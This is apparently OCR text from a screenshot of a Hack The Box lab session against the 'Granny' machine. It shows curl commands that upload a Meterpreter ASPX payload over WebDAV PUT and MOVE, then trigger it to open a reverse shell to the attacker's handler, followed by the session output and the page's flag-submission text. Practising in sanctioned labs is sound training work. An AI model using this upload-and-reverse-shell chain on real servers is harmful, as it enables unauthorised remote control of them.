 1 2 3 4
10.10.14.30
2:22
Hack The Box: The #1
HTB Account
Hack The Box :: Hack
root@kali: /home/kali/Desktop/New Folder/granny
nsfvenom - Go
https://app.hackthebox.com/machin
File Actions Edit View Help
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-D
Other Bookmarks
Update to keep using Firefox after March 14, 2025. Why do I need to update? Updat
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > curl -X PUT http://10.10.10.15/met.txt --data-binary @met.aspx
[*] exec: curl -X PUT http://10.10.10.15/met.txt --data-binary @met.aspx
msf6 exploit(multi/handler) > curl -X MOVE -H 'Destination: http://10.10.10.15/met.aspx' http://10.
10.10.15/met.txt
[*] exec: curl -X MOVE -H 'Destination: http://10.10.10.15/met.aspx' http://10.10.10.15/met.txt
msf6 exploit(multi/handler) > curl http://10.10.10.15/met.aspx
[*] exec: curl http://10.10.10.15/met.aspx
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.30:443
[*] Sending stage (175686 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.30:443 → 10.10.10.15:1030) at 2025-02-17 02:06:48 -0500
meterpreter > dir
Listing: c:\windows\system32\inetsrv
Mode Size Type Last modified Name
100666/rw-rw-rw- 58880 fil 2007-02-18 07:00:00 -0500 ADROT.dll
040777/rwxrwxrwx 0 dir 2017-04-12 15:22:43 -0400 ASP Compiled Templates
HACKTHEBOX
machine:
LAB ACCESS
Aatraya
Starting Point
Season 7
Machines
Challenges
Sherlocks
Tracks
Rankings
Pro Labs
Advanced Labs +
Academy
HTB for Business
Task 4
Task 5
Task 6
Submit User Flag
Submit the flag located on the Lakis user's desktop.
Submit flag difficulty rating
Submit Rating
Submit Root Flag
Submit the flag located on the administrator's desktop.
Submit flag difficulty rating
Submit Rating
Congratulations Aatraya!
You are player #18931 to have pwned Granny.
Share Results